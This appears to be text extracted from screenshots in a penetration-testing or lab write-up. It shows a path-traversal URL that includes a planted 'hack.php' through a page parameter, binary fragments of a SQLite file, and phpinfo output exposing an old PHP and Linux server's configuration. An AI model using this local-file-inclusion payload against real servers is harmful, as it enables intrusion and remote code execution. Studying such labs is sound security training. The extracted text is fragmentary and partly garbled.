 10.2.0.14/view.php?page=../../../../../../../../../../../../../usr/databases/hack.php
Kali Unhash Blogs Scripts GitHub Lives/Videos BugBounty Privesc OSCP Study http://10.10.10.29/wor
SQLite format 3@ -â! ¬¬RtabletesttestCREATE TABLE 'test' ('test' TEXT default '
PHP Version 5.3.10-1ubuntu3.26
php
System Linux shop 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File